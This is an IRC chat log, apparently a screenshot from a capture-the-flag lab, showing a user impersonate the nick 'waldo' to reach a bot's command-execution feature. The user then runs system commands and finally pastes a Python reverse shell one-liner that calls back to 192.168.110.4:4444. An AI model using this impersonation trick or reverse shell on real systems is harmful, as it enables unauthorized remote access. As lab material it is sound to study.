 waldo @ Wallaby / #wallabyschat - HexChat
HexChat View Server Settings Window Help
WallabyNet
#wallabyschat
wallabysbot
0 ops, 2 tota
waldo
wallabys
[20:00:38] * Now talking on #wallabyschat
[20:00:49] root help
[20:01:00] root .help
[20:01:01] wallabysbot root: I'm sending you a list of my commands in a private message!
[20:04:31] * Now talking on #wallabyschat
[20:30:42] root .help
[20:30:43] wallabysbot root: I'm sending you a list of my commands in a private message!
[20:36:23]
[20:36:23] * Loaded log from Sat Mar 12 20:30:43 2022
[20:36:23]
[20:36:23] * Now talking on #wallabyschat
[20:37:47] root .help
[20:37:48] wallabysbot root: I'm sending you a list of my commands in a private message!
[20:40:53] root .run
[20:40:55] wallabysbot Hold on, you aren't Waldo?
[20:44:02] root names
[20:44:03] * Users on #wallabyschat: root!root@12F4466A.23171E.CD8EC85.IP wallabysbot!sopel@wallaby-DCED2AAD @waldo!waldo@wallaby-DCED2AAD
[20:48:41] * waldo has quit (Quit: Lost terminal)
[20:49:52] * You are now known as waldo
[20:50:23] waldo .run
[20:50:24] wallabysbot FileNotFoundError: [Errno 2] No such file or directory: 'None' (file "/usr/lib/python3.5/subprocess.py", line 1551, in _execute_child)
[20:50:28] waldo .run ls
[20:50:29] wallabysbot b'www '
[20:50:33] waldo .run whoami
[20:50:34] wallabysbot b'wallaby '
[20:50:46] waldo .run whoami;id
[20:50:47] wallabysbot FileNotFoundError: [Errno 2] No such file or directory: 'whoami;id' (file "/usr/lib/python3.5/subprocess.py", line 1551, in _execute_child)
[20:50:54] waldo .run id
[20:50:54] wallabysbot b'uid=1001(wallaby) gid=1001(wallaby) groups=1001(wallaby),4(adm) '
[20:52:21] waldo .run python -c 'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;c=s();c.connect(("192.168.110.4",4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/
bin/sh")'
waldo .run python -c 'a=__import__;s=a("socket").socket;o=a("os").dup2;p=a("pty").spawn;c=s();c.connect(("192.168.110.4",4444));f=c.fileno;o(f(),0);o(f(),1);o(f(),2);p("/bin/sh")'